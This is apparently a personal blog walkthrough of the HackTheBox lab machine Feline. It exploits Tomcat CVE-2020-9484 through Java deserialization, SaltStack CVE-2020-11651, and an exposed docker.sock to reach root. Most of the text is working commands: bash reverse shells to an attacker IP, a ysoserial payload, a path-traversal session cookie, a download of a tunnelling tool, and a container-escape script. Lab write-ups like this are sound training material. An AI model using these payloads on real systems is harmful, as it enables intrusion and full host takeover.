Feline from HackTheBox is an amazing machine and this is my first blog post as well. We’ll start with basic enumeration with nmap as usual.
Reconnaissance
Let’s begin with nmap to discover open ports and services:
1
2
3
4
5
6
7
8
9
10
# Nmap 7.80 scan initiated Mon Oct  5 14:36:08 2020 as: nmap -sC -sV -oN=nmap.txt 10.10.10.205
Nmap scan report for 10.10.10.205
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
8080/tcp open  http    Apache Tomcat 9.0.27
|_http-title: VirusBucket
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Based on the scan results we can port see 22,8080 are open, so lets check 8080 first.
HTTP - Port 8080

Looking at https://10.10.10.205 doesn’t reveals anything interesting but the service tab looks intresting.

home page 
service page 
Playing with Burp
I open the burp to analyze more deeply.


I play a little with burp and got something intresting , if we post the request without filename we got an error. 
we know that the uploaded files stored at /opt/samples/uploads.
CVE-2020-9484
further analyse and after some searching i came up with tomcat
CVE-2020-9484 vulnerability.so we will be using java deserialization to make our payload.
lets create a script for reverse shell.
1
echo "bash -i >& /dev/tcp/10.10.14.68/9002 0>&1"
we need to convert this script in base64 , that’s how java deserialization attack works.
1
2
3
┌─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $echo "bash -i >& /dev/tcp/10.10.14.68/9002 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42OC85MDAyIDA+JjEK
now let use ysoserial to convert our payload to session file.
1
2
3
┌─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42OC85MDAyIDA+JjEK}|{base64,-d}|{bash,-i}" > oxy.session
lets upload our payload.
1
2
┌─[✗]─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $curl -sS 'http://10.10.10.205:8080/uplaod.jsp' -F 'image=@oxy.session' > /dev/null
execute and listen.
1
2
┌─[✗]─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $curl -sS 'http://10.10.10.205:8080/upload.jsp' -H "Cookie: JSESSIONID=../../../../../opt/samples/uploads/oxy" > /dev/null
this will give us a shell.
1
2
3
4
5
6
7
8
9
10
┌─[✗]─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $ncat -vl 10.10.14.68 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on 10.10.14.68:9002
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:60846.
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ whoami
tomcat
and we got our user.
1
2
3
tomcat@VirusBucket:~$ cd /home/tomcat
tomcat@VirusBucket:~$ ls
user.txt
Elevating privilige: tomcat -> root
Enumeration
runing netstat reveals some intrnal ports.
1
2
3
4
5
6
7
8
9
10
11
12
netstat -ltn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:4505          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:37433         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:4506          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
tcp6       0      0 127.0.0.1:8005          :::*                    LISTEN
tcp6       0      0 :::8080                 :::*                    LISTEN
the two ports 4505 and 4506 caught my eyes .so i google to find out what these port used for by default.Here . i found port 4505 and 4506 are saltstack.and i found the poc for CVE-2020-11651.
POC exploit
we need to fordward port 4506 and exploit it on our machine as we need salt python module which is not installed on target machine.let transfer Chisel to target machine.
start the server from chisel directory
1
2
3
  ┌─[oxy@oxy]─[~/tools]
  └──╼ $python3 -m http.server 4321
        Serving HTTP on 0.0.0.0 port 4321 (http://0.0.0.0:4321/)
download chisel on target box and forward port 4506
1
2
3
4
5
6
7
  tomcat@VirusBucket$ cd /dev/shm
 tomcat@VirusBucket:/dev/shm$ wget http://10.10.14.68:4321/chisel
 tomcat@VirusBucket:/dev/shm$ chmod +x chisel
 tomcat@VirusBucket:/dev/shm$ ./chisel client 10.10.14.68:1234 R:4506:127.0.0.1:4506
 2020/10/05 10:42:15 client: Connecting to ws://10.10.14.68:1234
 2020/10/05 10:42:17 client: Fingerprint f4:f2:94:8a:42:4c:14:41:93:e7:3a:30:96:52:74:99
 2020/10/05 10:42:18 client: Connected (Latency 309.19257ms)
make sure to start chisel on your machine
1
2
3
4
5
┌─[oxy@oxy]─[~/tools]
└──╼ $./chisel server -p 1234 --reverse
2020/10/05 16:18:30 server: Reverse tunnelling enabled
2020/10/05 16:18:30 server: Fingerprint 15:58:bc:2a:f9:48:07:84:14:84:6f:0c:e2:e8:10:76
2020/10/05 16:18:30 server: Listening on http://0.0.0.0:1234
install salt pip3 install salt if not aready instaled. salt module will require to exploit our poc. download exploit.py from Here
run the exploit python3 exploit.py --master 127.0.0.1 --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.68/7001 0>&1"'
1
2
3
4
5
6
7
8
┌─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $python3 exploit.py --master 127.0.0.1 --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.68/7001 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: Y+tBggUuWme0O2NLo3J9t3IvdcJ2CfDFC+G+1nLgiFe+9J7Jsjz4rW1zOJhUIk8pCBiJgBHrFwU=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.68/7001 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20201005105710964929
Inside Docker
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
─[oxy@oxy]─[~/tools]
└──╼ $nc -lnvp 7001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7001
Ncat: Listening on 0.0.0.0:7001
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:42700.
bash: cannot set terminal process group (2070): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# whoami
root
root@2d24bf61767c:~# ls
todo.txt
root@2d24bf61767c:~# cat todo.txt
- Add saltstack support to auto-spawn sandbox dockers through events.
- Integrate changes to tomcat and make the service open to public.
we got the shell. found a todo ,its look we are inside a docker container.in bash history we are given docker.sock which is odd and this docker is running SSH server. now we will be create a new docker image and mount all data from previous one to here including root files
Final Exploit
this little script will hlep us to do that.
1
2
3
4
5
6
7
8
#!/bin/bash
pay="bash -c 'bash -i >& /dev/tcp/10.10.14.68/8001 0>&1'"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$pay\\\"\"]"
response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start
sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellContainerID/logs?stderr=1&stdout=1"
transfer this to target machine then execute and listen.
1
2
3
4
5
6
7
8
9
10
11
12
13
root@2d24bf61767c:~# wget http://10.10.14.68:6001/exploit.sh
Connecting to 10.10.14.68:6001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 639 [text/x-sh]
Saving to: ‘exploit.sh’

     0K                                                       100%  110K=0.006s

2020-10-05 11:04:30 (110 KB/s) - ‘exploit.sh’ saved [639/639]

root@2d24bf61767c:~# chmod +x exploit.sh
chmod +x exploit.sh
root@2d24bf61767c:~# ./exploit.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[oxy@oxy]─[~/Practice/hackthebox/machine/feline]
└──╼ $nc -nlvp 8001
Ncat: Version 7.80(https://nmap.org/ncat)
Ncat: Listening on :::8001
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:44796.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@1431878d56a5:/# ls
root.txt
And we pwned the Box !
Thanks for reading.